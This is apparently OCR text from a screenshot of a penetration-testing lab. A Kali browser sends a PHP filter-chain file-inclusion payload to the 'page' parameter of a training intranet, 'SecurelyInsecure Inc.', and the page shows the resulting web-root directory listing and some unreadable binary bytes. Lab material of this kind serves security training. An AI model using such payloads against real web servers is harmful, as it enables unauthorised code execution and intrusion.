 192.168.3.101/index.php?page=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Intranet de SecurelyInsecure Inc.
Inicio Departamentos Noticias
total 40 -rwxr-xr-x 1 www-data www-data 2055 Jun 20 13:14 departamentos.php -rwxr-xr-x 1 www-data www-data 928 Jun 20 13:14 empleados_Ciber.php -rwxr-xr-x 1 www-
data www-data 898 Jun 20 13:14 empleados_IT.php -rwxr-xr-x 1 www-data www-data 477 Jun 20 13:14 empleados_RRHH.php -rwxr-xr-x 1 www-data www-data 131 Jun 20
13:14 footer.php -rwxr-xr-x 1 www-data www-data 633 Jun 20 13:14 header.php -rwxr-xr-x 1 www-data www-data 1693 Jun 20 13:14 home.php -rwxr-xr-x 1 www-data www-
data 178 Jun 20 13:14 index.php -rwxr-xr-x 1 www-data www-data 1010 Jun 20 13:14 noticias.php -rwxr-xr-x 1 www-data www-data 1552 Jun 20 13:14 styles.css
�B�0���>==�@C������>==�@C������>==�@C������>==�@C������>==�@C������>==�@C������>==�@C��
����>==�@C������>==�@